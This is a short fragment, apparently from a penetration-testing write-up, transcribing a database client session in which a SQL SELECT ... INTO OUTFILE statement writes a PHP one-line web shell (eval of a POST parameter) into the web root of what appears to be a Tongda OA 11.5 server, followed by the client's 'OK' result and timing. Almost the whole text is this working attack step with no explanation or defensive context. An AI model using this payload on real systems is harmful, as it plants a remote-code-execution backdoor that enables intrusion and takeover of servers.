 1 SELECT 1,2,'<?php eval($_POST["ant"]); ?>' into outfile 'C:\\\TDOA11.5\\webroot\\1.php';
2
信息 剖析 状态
SELECT 1,2,'<?php eval($_POST["ant"]); ?>' into outfile 'C:\\\TDOA11.5\\webroot\\1.php'
> OK
> 时间: 0.001s